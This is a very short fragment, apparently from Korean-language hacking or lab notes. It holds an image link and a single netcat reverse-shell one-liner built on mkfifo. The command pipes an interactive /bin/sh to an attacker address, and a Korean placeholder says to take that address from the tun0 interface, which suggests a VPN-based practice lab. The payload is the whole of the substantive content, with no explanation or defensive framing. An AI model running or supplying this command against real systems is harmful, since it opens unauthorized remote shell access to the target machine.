 rm /tmp/f ; mkfifo /tmp/f ; cat /tmp/f | /bin/sh -i 2>&1 | nc <ip addr show tun0으로 나온 ip> <port> >/tmp/f